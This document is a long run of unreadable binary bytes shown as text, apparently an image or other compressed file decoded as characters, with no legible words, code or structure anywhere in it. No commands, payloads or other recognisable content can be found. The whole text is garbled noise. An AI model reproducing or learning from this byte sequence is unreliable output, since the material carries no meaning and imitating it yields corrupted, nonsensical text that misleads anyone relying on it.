�C0s.��uA7t��q�M<�r2�SGYh7�s���!��v]5�u�1`��9��oF\;����S�ZkqF��S�KL%Eb��s���-�m�t��+ރ��o+H\�$����xl_y�Puc�ouh���F��UV�4�F�"F���JƲ�uJC�=��.r�.*[��Y`����ق��:�/WU�q�� R#�[pm6��.�'��y9 k�-���s*7�wy�w�M��f�c�f�c�jb���>�3?��<��Q��*�����fa0{��H�\�wf�&�X6M�Պ�S'��s��G��Y��'����'����y'7��CW�����N�J�Ȯ3W5��h#Wo�b��4*䳫ZC�u�ydP���*r@��l�j���d�R����`�v$�Ls}�N�$�6��k�x� XРA�����W�FT
B�ҥM2nI���|$7�L�r%=g.��s͚�Dܐ�SH����"Tr$3fK2"�˖N�)��l�ϧ߮b�2$��[�>	��cǲ�2�2�.L�����������qY4��n� ��\��e/e@�ćf�1�H�k��r�Y��TU����\��&>*WN"DG�S]��8F�{��	�L�U�4c{���kL�n�sr&uk���d���r:A�=��ǥ��>,:���mO�Et�x���/�Ѳ���p�f��eN���B�1�h�
��(���B� )�xa0J�aQ�tbD#�x�pu�p4�"%.��~���2@8~(�:��
:�!:8�q��(٤�� :PF�d�L^����,�H\c=���� �)� h��L�f& ˙f��B \��mтG�`,���PL)��7�8PJ�8�tSR�!OS1ZRZۤ��`����WQqJ�\U��]�*�����0j�E���!�l�ܕ�"��0R��0*XJaF�d�:;�����z����FZ���g#�)�d�����!�!�B]��.r��j�Ƶ@���K�'�i�Y���x�Y��&7]����\����)�t����,�Gc�6����'ɂ�����D�L��3��q|0�c�/z,2��h�C?hd�E	s3*4ӴYB%#SNM���@��֤Q(����e���)'���@��6�f�,�DP n���0�]�U^-ը�"���Vj)���䕧ii>Z$��bk�\9��z�����C��U+�f������{e��-���ng����[�D�Ւ6q,��{�ű�j�c���չ˰/� ��â�}���Wz��\����p��=�Z��(�]���}p�d_�6clG�،b� k��!�e8B����Q<pCB��x�hg:��NdA��;⁒��#���il ��:��f-IT[�
���[X"KS���ȄeLpۃ����(�m pH���`�L$ST��E��rXVX��%N'wOB�3�/��7vqU��ܩ�0Gs�qt� J�xǗ�hF/������N# �]>j��fA�)���ˤew����*�0/;�c��� ���kA{�31�d����� Ưy�^��t�r�]�o<���� �JӨ���$����'$SV��Y���ty$���Ld���+4���MC�!�|$�k"�A] �V�Ⳅ٬>��v�s����91np��C���4q����2&��1��(;�A�$�7!��VF�h�,kD���F��Qs��i%���� ��ub�'�ӉD"�P�B�#9�G�u�MJ���X����u����lp1U	��R�å��y�Yv�a�[�\�w�������W/�I.^� �<��p��da���@�&֟g8�s�8��ԙ�zF�0��}g!Oɖ�J�̧��Y5f	$�� �S�`Cl���&E]@Pd�B�D73E��(s���l/���FHi�A�s��({|�њ��o_���[^�x�LDoU���&�DEe���&U�N�/T�h�m���4���k=� ��ty!b)�:�dYQ�Y�R쭞�pZ�z��yx~z%f^����Ћ���j���s̀�%ƍ�Ѡӎ6�)�kQ[C"t!��97{�^�dY9�������a�Xk�~"�j]Hm�:1��v�S↦#6t�K�b"���b�"�\�N�q�{n��v� nr�h�SJ�
p�]�5w�G��ˉ*]'׋�HK_��E�X��Z��K*��_ ��۽&��+^�7�JA�+&�H��.�*+ ���5ܳH����s�p����_�f}���Z��<��/�צ��v\��8�?��>_�Z#���\��3��R��:kQϖZ8nF�o�5��N�Z����f���^������[8��u�����'�A{x�nB�;�q�}ֳ�	g�\׺�"�S�R�Mό��ye
��ּ*e��_�3�/e�9��j$��DWUK���NM�'��-��V���0B�v����I�%%`��PYĒ=/6[�s˶g�� &X��Z�N0;�p�W`WJ�}̰&�Q;g�#"��;6�?[�͂�C��8+�nws�g�͑�؂WhA4��<(p,;��c`J�^G��NuK�@��q� �? q�R1�'���Q��gr�J�?JR����9���y�����V�W��E��`�׬Pw�?Sߖ��/i���LF�Zi��������>ͭ��J��Ch��X�H$�ZunW����0	�y`_�O\�Cv(���e	^��̉��|�hQ����� ^�I����i�`�PV�qл�[˩�N\�� 6E����Q�Ӭ֕!fт�L����m���	�=�@ E�	�	�B�	��ɛ�	_>W<T�A��Ue j����\�f�6ZV�����`/�B��iKV��R4���ˡ�%��X�<O�)����h��������9�D���1X)�߱m o��*��U�a`]�+n��ؚe���b.�[�(ސ��/*�0a2Bjq��"Z!Y ț;��3b�V�`z�6!��=M7m���mAʜ����� D�c<@垞�����n�R��C<,� �U��U�'���
���aD�\��0���a�id'Ҵ���R,�~�M� �I�+D"��V1������-�Ʈ!C'��x����K���)�-"[,ޝ,�X*N�(��2-�|̇�|�F���ۿe#��6��L�|��QH�3���X�/*�'T�,1n���%�]�7�P��D�9���d\_��6DCEQ�����ȍ.�.l�?�U 4&�*��J��d�є�A�D:�M��KF��z¦�@ r�!��}qfH&�"�Eh�$���J��Dd�W�d�X�����fu+'R���Q�e- �pX�9�p���D���[0��bE�[#��xƠ���0#X�%���͈��%�y�>�%y��}�|�%�C^�e1L����<���`� �$TA$(�cJh�钭8�zD�+�xd�,�kzfyuf��J��R8�aF�_���ibG&�J�6�3�Zc�m�f��!�y��Ew��i�$+9Bp�$���N�bO&e��a��"'�,ڝf`���1``\�U,!�Q�L���d�TPwrg6�Џ Yucj�X�&�i)cz�gX��4��Y�)��(�be8���^��%��2h���O�	� Fў(���ə�ɤj ��M�N�Zfh�h&th�EXKVN��C�諎(踪�z�JAe�h@������$��挾�H��9L&��J�="���W&���uHΡQ��֒�aU���jX�v���dse�k.�+-f��ʇ; �d|��	��v2P	��i5�)<}����2کdR�4���bP��+�-	��Pje�:�V>�������9j1L hT�D1D;�^(�ta�p*��b����Ψh��0OU�����B���ч�aF��t�*� U�fҊ�P]k�r���9d�+���)'V1����T${M+\�H�|0n|p۷�_�Bi�����k���_�r��ޢkt���b[�j�S.O�U�.^��g�zS���&޿�e�S��g%�9l5��Ē��7�g��i|����[#���n�*�^��!@�.���*�l�����찂���I��j������֪�%>`[�&�ܬ�:�!t�h,���*X\m�dm&��tF#v�~JjtK��T�m��n�ϭѤ,]��2)z�*�Ҕ:��a�Q�� G�^�W^`b9�c����[����WV�Nۂ!,�� 5V����*�\2�}.I~#a�z#�u٣����[!�R�۬��.�,��n��L��Ԋ߁"��*�:�?o�����Ѱ�U,-���/���p�q`(Նo���"��K"��v���]��o��
)%L)]�'�,iUR�%r{�ܒ� '��N�"S۔.�p aPS�н"�	��Y��V��Z��)�}e�j�d>/�p
sg	m,}�'g�c��#*�<�����8 ���-;C�Mۜ� ���6a1S����J*�"���ݬ5��R�6O1�^���z�,e�*R�U�fQ�(����بlB�eO���9��Er������'�0]����(��/�������"� ��C���b$�) 1�����%\��S�I�I[危i��g��`��d��uv������M�V��?����ku�r<lnU�`B����C��1/( �@�1�3/4�
��f6oB5�D�6"�~(�v�gB�Wm���v��5SAh�˯��=�qΚ1��<;\=?k�QR������m�����+�&�N�#�2&� ��T�ZeO6�VV��C[�1��A��"pq<�E��$�vF���~�� My�l�k}rr2�b(�)ǴL���H��:L��MwNk���Z�[���Pt�q�Y��#R�eu�.�rw=�� ���:����J�JOX���Y�5�J�Y+���V]/:�6ϵ��ϰz3������4����-�l�?�o,]4}/�k�7�X��F���n�o6fw�e�6�xvܕ6��ki�-���tb�F_'���c㊛�i(o2J��(7p)�4%HC�o�`	�,���k3N�46n#3��.7+���#��YCL�4��R�,��� Xu��X�ul���ZF������97m�W1Z��O@�P��}������ÿ .��8�Z��f�5�z�s�z�au:��b�&&�����n�kx ��C�m�%��-ݡ��o�z�s�k�����wʲ�(���Hc#���8��j��z
yd��	�xkyZ*yM�Xw�r�2wr������15�_9a~y��,��#�*up��cJhVioX�{�r����uZ+�g�cYk_�gEo���*R`GX[�o��!���J�Hwl.��:�3�p�oD:���L�b����@�+��R�BGv%�x!�1�/��/i'�ގ��n�.�����.���L��'�[(��.��5��pv�ȥ�G��kM��������J�x&��j�\��xрV���,_A��GQp��;KX4v��j�����
�o����@"����j�{N��9��(�h��������:'�����v�<C�C������ZB���Y	��+����a,E��T&�S�e{x�w8)�:�W4�nq.�����+�������7��?,��v�:~2��;�;��pVP ;���4�-�'d�pw�誖����4g ���%T�ܞŹ�Rg��9a�{����@��V>@�g3�X!g�=�8lM���E�1��H��7^|6v��"I�')f�U!��*q�f�*�*� �9��=O�r���54(I
�J�jNA}
����Z��
Nk�L�����U5c<bC�Vp�Vd�fe���:��٠���������˰��b��0c��3 :b���0�DΪ�sgϛ?S��ohӡ���,Z�e�`ǎw�T#|g�p8�a)ݽ���)e�o�P>�YsS��0_N��p�׏i΂���%�`�{	�%�>��m|��	.%���Rn��шe��N:�n�c:
�f��S��f0HNB	d�1Dp�	��B6Й��b($I�b@X��-h�+��z�]x�Q���
@@���L�HB�lR&'��a.�J�����dDZ�l����'dbiA&�JҒ����Z�M7�)M9�|�43��-���ə��L�r"3�D��:ف�,e�I-�J6-��#ZU�����%�;KJ������˯�H)�т��+7˵Ì���^E�L42y�]O�4Yϸb53u�]VY�B�l	8^sO�m�[f=b�	�:'�-�`<�N:������%�]�;�^�����}��w��������[��+W����97��9	!���/f0b��x;|4"Q�SlEPN9FХ�$rD����o�hI/k�J%� ����5�\�R�d����2�)�@b������8��:A��Ь�lE�1�\<��i[�`��5�C!�|jץ�.I�5���R���{�����z䬯�d�WU�Jn��ѫ꺹�� �H���#y�ֱR-c�+b�v23 �Vv՚�v�?Yj=3����{�6n�uO7{�\���Ny�S�a���^߂�_����{��8��-y�W�b�\��Ԧ��!nC3�c�/n�<g.��q��?0�[�@+j �Z$�=�b�h��4�1�g�ٓ�4�HijSRDӦ���VvI�B�֓�@M^�R׸�C�i$f#�*Z�4ء R�U�Ne7�؃'V���D)9�mdM(���f��<�5ZQ���D�s��\�Ԓ����Us�]�9��%6��L����A.�KݱH��͎��#$���;���[�i$l�c�xgz��WIMO]��w�G/ziO{�!���T>��M��5��O]�_�,61�`���/s����M��
����0�?���gЙ�=�M�M�6�^� ��Ȇ,�SY�6+ܢ�bbq�C��n�<yh6c��PfZ!���&�(B��촥�!�(rh�@"B.>�D$QBg�����j��	�8G��%�dBV�T�8��X��cK�7E��X�܌Mlz�C^�3Ud�V��=�`����G�Og���$�j	�yAOa�4O��:��	�`�m\y� ��a��%�8Ƃ���c�����*�����f���٢�|A^�zL�i3�PR�7�R��eR�4JM�q~�p}P����l)���<Iv���3�	�S��Ä�$p�\�JP�Q��"����rJ���pG� fot)��Y&�7-i����b� �ud�J��8��Q���i��(K��1�A|:-�%+�soW ��n�r�����������ENT;�<��'yΛ�°�-l�����*W�����Um����0��:T��1��rcVhFz�A8��^HC7����(D�
��q-A)/`��U[�W��Df�1(�FH��WG��:�ۖ��
b�a�%��sS�-i�yC:%Tk���j5b��$$��E�%��&�0���C�ў!� ]c"��0�FP}n|y\o�I+n���:�U�6��ӮKE�ֵη�{/Yx�S�2��5yѻ;Uz-C]τ]����|~�;i�yEo��5~��Kz|���ZI�^�r@#�Y9��L&h�zv����b�D X�� q�{����P�(��-cT�u� 9�����M�w����5M�Etl��@7���Skx�	��ؙ�b�gh� '�i|̥=	[ҕ�L�-d��
�(�������QY�����K��Q����H/{�r��(�<�R�G[½���*���Dyfi��E�T���s�D�z�����.�Ƥ�w�n|q�jn��|ˮuR�JN��'%�.pIY.Z���V�7>����o7p(5��?@{}~+0!!i[M4����uo^������L���ܥ����eS�E�r�"EqN��J�>��������u�q0�0k�@:�2]������N�	6bN��A�t}'?����nQ�M>�|,�M��c*Gf�5�@�\XG��V���ե��P�tӿ{֑���n 	�uR���kwF`��n�`�������*��j~l&P�I���Z���-𼇾�g���8���:�{iX+*���: :��@oy�5�To��mk"�/	e�pp"�������B�p�^����	]��2�7�F=.���j�,��	�L�P
�		]���oP|j�HA��-~���{�.'"/|� c�/贀��ot��Ӽ��&1�V# �E�P ;Y�(�V#�O��`(��$��PPS09@	WP}h-���^"�tQI���;,�9Ė��4��� ��ZnD��	���-���P	�P�p���(���!�B��@�ܬ ��2K}�⸐�o����Px��J������!��Q2&��R�:`,����ڂu\B�霫���@�V�����ȣ�A�k�
�(1�.�n�P��w�k�<�4�� b�,1LP[����Na`��RĆ�����.�Py�}�"��ybP�dpĘ��"O~�1��d����q����2�`�4�-��,S�1���i#��	��SDJ
�,t`+k�ڱ����L�p������'V�i�i�fme/���0)pH&S�/FŌL�7�!ը����x��h���ZEѼ#a	c0��$QR7�K�x��0O-&e�2 m%cp9��cͨx��Īci(� ������.)O�w<I0?���$P;�G�Z�*���\0^��	J!Ҡ> ��,��,_L�2
bl-��r�DH ��nZ41S��IxE��(Y��ډmh���0��0�1�/�P�� �֦��!"�F�2�0C�3rlDH�Z�,�-vt%� ��Qe[��B��RU1>��7w�$O2����|N�x���Y|8�&�/Ҋ�<�Ӂ�ÿ2��6pM�G~@z4����f���T�l#�r^�2~�Qc��3+�c�A>-O$�3p����-pAR�R�m�Mu��Rƾ�S�P���s 3h�o����������l˼� �,� H��q)H��f�6��h��2a�	e�b�V/�9�F;�ꐥ+q��o0貺�T�BУ�р@�0�\�)7�n]}�7��]�+���&����?�^�S�6��0p'���������qO�S^�S��� V)��N�ԕ*�����A��c��c+�qdձ������dB��j����e�bvfe0�<�ꂴ�,蚅(`4!)ʮ��f�.Q*�`����V=4jw�W�j��VKKXQ���N��j�Uj����l�n�Ӹ4J3�̵�,�R)��c����g׎M7��,`���v�5qM�	0�� aGK�_��m�uX��8w����qu��p��5����E�x-u����zH�[�b�S�V�Lw9tM�>�cd��c/�H�d�Wb�C&k����ߜ���-z�wz�7[ۨ���^*������E��V�bUFv�R�l�悶+��j���Ȇ޶w�X资����3��`�+;3���K!GrT3`��>�4}�5����b�%e�şT�!yӃ��&O���3�J��+
YˡK��Y�kwn30�)_Cta��f�t���4��N��TO{2��<	�s,bK�P��J׀�xd��`w߇����*>	XWVzul�B ����s�y����/nǟT*�A�-��u�2O J (NֱUs��i�Vs5~�vW�wh�"��7��v�~�X.|��ob������]kW��ZC|��A|��6R�(,��"l'C'� �n�9�x�$��z�8��`�q=A2��3�+&37��K���p�s���`Վ|x�vzrw7���ԪZת<0Y�NM�?�s��+MM@���w�qPa�C�vP�M�v��,7�?�-zϘ諚�tΜ�.n� z�T�7���ho�Fi��XҐ�l� �}yW�VFG�Q�gn��^Œ��i+j�
8mC�X��n��y�86l+>s�T mҨ �y�R��Tuy$�05��)�(~��-��N�S�P�w�UrW-9�
r�_�:<�3�k����ْ�3ia�XO��x&vUI�ԣ�Iw�46��:�����A����*qwR6�*�e�,��-��\�Q]�?P��[�h#Z��x����Db�/�|]5V�L2��TAt���0YW;�N4��Nt��$m�oT�P���L4��=�s�SB�+ʄ�b�-0���k�(�^�ou,X$�6�	�~S]=ͫ�Y%���@Mr�_q�!׾���[�նs폆�tC���'Q�V(���y	lN]c��٫�:���?)���w;B:��y)�����x�"^6��-�7,��-9o,�r�ݘ�wEgr���fXK�J������L� ���庆 �/�7�{I�������q'�{�\ �f};�*���PZ=7G��ж���A"�#=Tb<��h^aX{V7����-�{,����X�ϯ�S�@gZ�_���l��lAg^83�{9�U��Z���!Gm�Ҭuj�\��'mW�3�(i�z����?��?�e�dW`z�y�G��c�9��|מ��yW�iB��_ ��@�f�Wj��e���ނЬB�RZ-��\[!� �:�M��8�h��{ۀ���NڤQ:�:�&$�Z�l�T�Tj������~�GK���,�w��,m͑x�{�Ar��`�AW%��&eS����/��:���8�(�O[*J^�O��;��l��u������]п|�gF� S~��q��*(-(�{���)���8�^��i���Ulp�Ƞ��$ޮ�
��Z�y� ����:8u�BʍB� =�R��^�G�)Z��~���ފ �g����s��bY#E	.q������)���3���Θ��69��f��6��F���G��k�9��+{��䕷W5+����k_��3_d�cJ�m�~��M������� H����x���)����
��W)���UL�m^"
.�{fV����3ɟ��*��ٟ����?�PH��^�D��	�^� �\ءR�'*��� >�.4G�a��jt����oAJd��D(&OVSY,�@��`�l���L�+K����!ʚ4S�T�!��=�L�А� �J�Cu*zޞa��U�ׯ`�r3�lYCh��r�j�mշ6?"�K��[�����ǦR L���-f'֢���|~?�2 �/���˖��!�^�nU�R�%�R����&a�c;���v���1��)� )��nGM
�a��C#�6e���KH{���ף�^]�wa�������Mr_?{:S�Ŝ!��>߭i]�߱�|�K��^z��x�����M����\R,]8^���g��&ֈ}��!���_]s�h^h��Xd�V#`�娣c;:f{ܽ����������vR
��@�N��p�1)��� ��1�U��Iv�w��9�����O�D��pƔ�x�$W�*r��E�|
�T�h�&ؠ����ޣb��O/�(��$f*�}(v�_�T�x�����3�h㍪��j���Ӟ�^ک���&M[�e�� +�������&�l��*���HB��R۫�خ�-�ܦ�f��}{P�@v0&����}^D�}�7'nu2:�M�支���o�@!��r-
��KY��)n���{�������T�	q���
�c�D�����*j(3�n�"\�wԠ�y�l��8���<�L�����{��a��-á���D#�&z�Zh5�saՓ��6��}[��l6�6	�6�+jx5���0�ʘ:L�o"K<w��i*�s���:nf��}'��}ﹷx�+ͽ�a�,�g~��w���s.:5�{en�:��cv'�N�[�QK�4�_�]5�j�{T�]n�b\|�E�m0�mGK�E��r��Ư捷�z�{�7�u۝UȆ.�ǅg��J����Kv���i�E��P>z�������#@�j��D�d�Z��E>ūˉݷjg;�@J~d�G�G��Y,y�2�Ԕ'��-a$<�Q.)��4�	���=��Od��^W�+�e�Ds�^dT>�	�,��n7?�/]j�Ae�����X�"�f��aZ��N[G�
�O;��S�����	w�k�+%D��	x~��]�UF�0��2�	���m,�	���o��U�P%f%�H�C��H�`�����%��dP���T��Q��g��;�04O��>@>ѐ�+���d�Ev,c|��({Y>Ð�vX��`�T��y'�����7�s����<d1���� EW9-��fB��癤'J�k�s=����K$z�H�d�A��+T}�S,2�6:4u�(!'�Ǌbs'v�a�Ns����X$E�w��v�FdD��c���� S<�#+�$/^P�!�q�����aa:��L:Į�#�0])�LZ/�24i�� 3�����*V��Sp`@�2 a�S8�CUm�Q��i�B^����,�vPN�(�*ՠ���Y���Ʀ3����lֹ:�f�3�!�����#��#��Y��ƃ�l\BSiσ���S#��(jQ�^�`Wa�h�7�~�4RpdSDz�H��D��R� ��N�����I��.x��6!+��NeQU=���&���*P�w�ӽ*M�0����4-�	�]��_py�2���v�+U5i�����Q4��k�<��%]?���}�C �~��}HB�G?.��X���:��$��Vq�l�h�Ɯ�/�B�=A��:N��[�vƙ�)�����<�
�1�oY���"��0��nMj��*�i(��*�(<���h�LZ��5��L�_aY���R���PQ!��n�K��U[ސ���(sv��n(��]A��ݕ��[�N�aVKw���H�S� �:����n7��S�&�a��0�+G�KB8+�$
A���1^���q�k��~8q��yab[�_ ���Y������a����'޻cj5�����z����&�0�P�mm��B	����^��s����G�]1��%��GV�K�^ƣ
�A�J��Qx𪀣�������4������C�.����:���8�YJ�fN�����u)A^i>#�Q�7��*CO���an�(�d�R讥k��V�����g�wnq���>
!	 ��4+�u`�kd�: B!V�K�څ�AtP�k��ī��;V1�U�Xך˃:���s��w����xcW�U���i���20�u��+��}R�����A���^��B�qY�=�y�S>XC#��\��4>ɧ�G�/ߺ.�n�@�O�z�>Y~�R]�_�\]����2c"�Zq�P�[���4n��k8�����(�E+;@S!�I�S�6�7 l��װR�VE�l�@3���vwy�w5�:�l]��Gl?�l��]�V�fv��:`F�w�V��&�r4�
Do�s	����d<7�3�go�e�V��b�tdz���w�gp
'Ca&+�~~p�C�R� 
��h�W|�e�'1�LtVhx\�fi��/�~�U��� HVހ�S�^o�Lw��e��
/7	�p�v~z�VxHSrf��@�'w2U��\��UJ��C%�pX(�9�h3�v�53�� v�%����l`@L��P V�Ć	�'��?*x:4؂5X1;�ycDO��'����2�Q����h��6��G�k�2�Ä��W��0=ShC8��SF��ƅ��j/�Jp�Uu����it�u��oH�[(=o(]Wr�
�Uo�@V�(|��n�U�p
Lew��GL�2~SWW-"s����{��Tk���#��4�+�9F�l6�<Pw� c���֋�p��P�֊�N�x�'��u��Y����
�8OH��xQ����ѕ�x��/����XdSC�X��Q�xE��x��z�Hե �t�sI"�0���u+�|��u��g�_�WE}Z�~`s�es,E���q�~�^W�@8�OUUZTR����~`��h@f[ `�E_? SG�i�hUV!�WJ�R��,!E�	6Ya�V9k��F�X��w�hz�x60��ŝ�Il�P�y:�$[Y��r�X9�Ȃ 7C�d�9�'�.	�qX6璍CȖ��c.��5��S�Z�Hx��wY�"�)�!k#�R�E�`�u�}�sBR)s̅�^E_Y5	`s�F+p�4%u�)T�����WcW˷Uc��`RZ�4ɀ���	t��8�SEr�2�g�E�UXa
�bF������@���)��3%�m2F �	m6�
b:m��:�Y��ඃYI�Y6ֳC��(=8��*pMueD�z�F� na���C�C���H'��z�e�p��J/e��R��@^/:�g�P�+

0�x�p� K�_�2}B�U-�hoV^CS���^?�g
�T�P51�T���u�K��t%���z�W`�T�5�3�5����43�c�V3Φ?����6�vȥ0V}t`m#F 
X�H�����&:e�% Fzʕ|*/2�������Z"�Pߘ��'�����o$��Q���yD���	ǩ�'����g_�7s S�5�2��_�?o�P+ZE�f�0LP4u
��Q�������`�P��JHEW*5V��VCZ{Ҭ��ɐ�,���4t�F���/V*Ec79�y�FP�&��V:�V��6l��6b��a�pb�p_ �F�a�ЋX���p��Y��	��m�nf٧��cTzBA�G�]if�L ���_�0L��ni��I��.�p0�e{)��T�"�L��R�`�1%�O1I����]�	���Z%�z���Uho�� tU� �������H�u��HU��gZP]3 +I�M1j��|� 2��Q�]�Uʹ�c�y*�v��U�f��l�pl�`b|�bqw��x;�a*8l+�x����� 3ذ���(��+|���n±�b�6\z�3�/�"�#v��8N�؂  f;\(�h�멛�p� ��%�任��|}X��:ue&+��\ ���K�m���U��jZUo�j��|�� fu��HEZg��g�p�[H^���PRӐ�Sz�	dy,��7T�TkC ki@���i/��D�"wKnPz��}���9m: 	�	06Y\�k��Ȇ�#6�"��e���U) �,삭�n���&{���9\���{z<��1ѨA��u�wiG��	=���O�M����ܠ��i5�qpvs�@���L�)MW�x�_��p~���w�{_SՉ  �� S� `��uu�G���d���W�4�q��<wrU���M��>��hO!0��r%���hkb��B3�tY�X��Ҏ�93�����*V9��Ӗca7�9���S:5 O��4�9���ģ{y������v;�9G���W5�Ҽ���MN�.�)q@}T�7�eCĠWl��{R<��[���+���ѓr5~�q�d�M��C���I�$�����8�[�r+!����u4��f^�C[�TtA��S�QR�2�_|��^CWA�M�Lr�v�K%5pY�N��Xu�E��X0mӻ<2�XFpH������ҹ����6и;ݘ՜�)��zK e͖{rۂ��� ���*X++pR($t���[��|��ku]�� ��B^qh�K�I��]�I�/WJM�2py'U�S�xp�Kb��ձi�(0߀t`��H�30�b
30� j����UrN�
��Qb��<��xPJ�tMv��v��x�JܼM�G��(Y� �:������ި�,x�R�<OD�8�A*;�<5��M���f1��l�D�.�L���N�eO�%שA	�p��0�t^��t�K�:�V!*vI�~�¨C�u�A�⎃;����7��o��"�,�đ�U���䦞ꝃ����M)D���QA��ݷ5d{Dzby��"z��_��MNd���ɾ��d����|��u�߻�u�
�-��X��Ь�������	����� ��� ���T�$�.��O��6T}Q����Ҥy����N�������OF�4A5�@�z)lSL��X���:!:%<b#�Q�����< ���J��N��X��Q\߀޲�����օ���� ���o������4'��
�������P����#����	��2��3�X_��=��_�`_:`@������D8H��!�-��ӝ���I�n�呢�D��n��[@��%��w�DD�nD�.=�����.��]��~�3����2�@Ҡv@C���Q��A�q��q�/N�p�š�L/���M��1á�
L\��X�,���,�2,B�,P%İ��i�c�5��.5|n{[���Ì�p�$o�ݴ��\�1�Wo��Փ�I��ѵ[�F����B�K����蘏�'�1>"ݎ"u�{����>9nHM��a�$�7�������5�� �P� �?���U���N��;��,������Z�����wA\#�h�f����A��t$1�̍|� �~�B�e�]���SGs��'��u��x����u�����5?Ҽ��f�����(���)�/NV�O��ۀ�) �/����}E��%*_����Q�S_�S���~�^�iZ;v�տ�S����yݿ����-������?�;2O	�� �<�=+�����s-��?��ݼ�5�"�x���@E�����$���|�ې�ʱ�%�8�H�?U�%��U?����(��Tb%�e����c���,���P�X��= !�
 � ,    ��  � U	&�AE\x��	p�A���b��2j$�HFG' !�I�(ǌ�a��<:ڬ 9�fW3��ܩS�?єu���>�����N�Ny:�כ*X�.�Pd�W?i���S%�R�^��];I�WPu�ʍ�偔�v�z%T�_�^�֒+�\anv)��1�ǐ�A0��qcJ�;��و�KΉ� �B J��N̺u�čbS�;��)(;GG�SZ^ex��3*�)�A�ǐ'ϣCw~��u����ν��6Κ��O��9C�ӟ��={��շAO�~�����+�����(�i��&`#+�܀2h��!����G��e��/���̙'�$Vg�t��ˈ,��"�˅v
�-s����a�'���+� )d�?e��&$	��0��9>��b�Ti%;;`��"��P]F���b晾8�Hl�DR�] gJ�h��</�P睒�D�T�����F%U� *�u �BY�`��,ݼ1�ox!)[���G�FNK�"jad�Q�_|1ei������lt��
������+fR��+�$��&Z<�l��O��=;ZhS��z$PC�
u�B[\Kl8�ux���.�V�n �{I����.O��@Q	���A1���}������S_��a!W���Bdq���bǂ�����6���&"�zT��}%.'3��8��4��s�b|��y1�ό7�t�;��#�7��@N��(M.���\g�e&av�[z�З'���i����e���8�ɒ�|~����~��T<	ehS���Uf%cU��E�ͦm���\XeJ9�my�ja֡��q����UT`�
mjRޚ��.T���mq).�/`�Ң�����Ǩ�v4BIx� �qa}�-��A��ep���k����~����oS�>�>7��{��/��A����_̿���7������ش��Rxge�P���'��D+��=$3���g �3����miM�Q4�b�
iqK��B���DikZ�!�t�%.��l��^D��h�[y$n��q���.(������7;�@`8�u��E
؀R�ғ��p�a\�@�(ȭ`+i����X���-j��r�*U�\���(��j�Q����^��vѝ�0B��$�8���@����&/�YL����Fl�c�,�/��+��_+�E˂E���"pS	�������V�2���a̏���L��4ܨ��@�9s?%#Y�u#��f��{���Yg�6��É"s�O���%G�(�P�A��>���
�,)k5�oH�p��=(���L�In}D3�&���7%1I�В1Tq@�	�ഝ�
�'U`XU2"�p��FT��8�,
6u��[�*6��\	j�\Ry!V9Mi7Z��XJ�C^�@ռ)rv����D&�Hn��
$v4fp��3���a���!S��wY��`N
��a[���|�%�7�\⋗�J�b���N�����1uV?�3#���0v@�|L5��6Of��S`�lg�Z��unP;<�;�Z�QLb����	�}��H2�HL@C�V�<D��D�.b7}�I�4��mN] �F_2ݎ�4�6�Q����|@q�
�Uȿ`�/<�i|��8��t��ɦ 0�����hK`:P(FTyyJ{�:��uR�S��U)\!������� 	�F�6��xȨBm�KQ
i�`�x��w�`��~%���c��x�@rd��"SC��e1K	&_�A���3�d�YB�ʾIL�R`�u':�S�V������0���6����]7�Y�-��j����Pe�^�!s�֭�r!a[E*�d3oR"j�Q��)�*�V�v�i�M�N� ��d
u^T�(Ý�o��
^�X���'�S�� 
K}��!�\C���qppT��쩲��^$2� ��`��`6��J<��,`�<��6�*�ע��WT:T8;�*�%�\��J�&�����|�D���S��f>�\��W�l(�2�~�\�����"��m�\A���\�-+�L�y���T����~�g%���!�sr}�51�m�U4��݉fT���h�ab+[Z�4�I�v�t�8�q�'��^Gŋ�e*��3ƚ��Q%�՘6����ڼפ�U��5�7����)sad�!^�*��Dd�x�3�&��n�����۞��C C�k�{����ؗ�v��$z�k���ΐ9L{���7��g�Fx�?ܨr)��wv����ZA�/�<K>�*~Θ���/��,�駳����=a�B/hq�ޟZ�?��#���PR�i����[|�;�s�c7ڿ�w-��#=��tu�(q�{�a1u��$9{�:� _�B8=� NW_��?�PP�IX!��i�I�A��E�"wfwFw��V m����aH�L��6����B&6�V���yL�PTT��-��D��W�Z��X�QzŢ\�'ha�z�gd��yWd��cp��?���&e�g��1��Y��V,�qǧ���|��'3B�L�}�T�}��u[��M���ZD$)�Bj4$T!Cz�$Z��'�^rs��\b�s;�h#1
ӅM�H�%t�i!5\��k��q�1�� 3R�fSWuT��$�"9X�FASp�R��i��k�(T�G-(��v�p��6HNł�(+R���t�b��2��
z7cqD&b�B������s�a�q�
nBֳ%[�D�#�Y؄�CzE&�����bifH��GY>6dnnH{�M��,^ ���MW|մ�B�� 0��5�dl�X��?Ʉf��q�'}�eZ�(#��gjO�#C�iO�rV�	��gj���~�~h#DL�ui4�2�D5������76P�7�(+`_�8È���1�q���1��)�F��^^�ul�(c19E�TC�<��*�`l'¸:��l.H����h	3�
Z�a�����.����R��FVB� ��c�Vmis]��!�|]�=D�DfPm;�D���a=X����f	�j(�e�d��p��x�J-���,����S7u�e�r:ٓ��Ac&��$�Y�����@R���iJYR�i�y~@Pcx���\>�huCos�E�D��z�]�s'YD}�Sd�$�0�9W����(M���Sw��u]qGxF\g^p�Gظ�Y8�x*���K�*�e�%�l�	:�7x�����L*��2x��;Z6U
�z	��Mi0eX�,�NT�<o�T�㹅Nz�hЦnꦩ٦��͙=t��sj��	��4�i�@!:�%���w���u����V�dV$6��i��y��>��z�u}�1�ڈ\~�/	i� sJ2~ 
j$埖�I�OXsC`Hh@dh�w��Qm�1��U�r#}�i�������R�k�����T�t��9x�9��R8��THG�o -v@�*�G�����x�@s $ՎH�
�W�N
,������y��{&����7;؜\ h��,����>tL���'�k�o*��wQ�׃BT,}�h8�|e����$���e
�p��7�y�%�2�['Ro���D"7cA�<?��1�ه���h0�O.�����j�E��w5ZSsY�%Xy��8�l3�=�y+d�2Pt����,1�6t`X�������1 xj���xyJ��R� �{k2u�K)k4ZH(�^�0��ӣȖk��u�b-�
� �h}7b � i#�x�ˉx��Im�AY����	��W2��AM�[��h� l��j����-�f���o~��F���1��LTf�$�F.ki��d�9�n����u�ꋦ���]���|J+�DY�$G��[�0%�(�KI� �r-�#�\�J%�gs	l�`{h�=�J� ��"t�0�W�}P@!Cc��M��$�*��TQ�*����z��ë�	����`1Sr��w��V���3��[T�'lےU7�+�;��Q�O�=����Y!��A�zrQbð�d�e
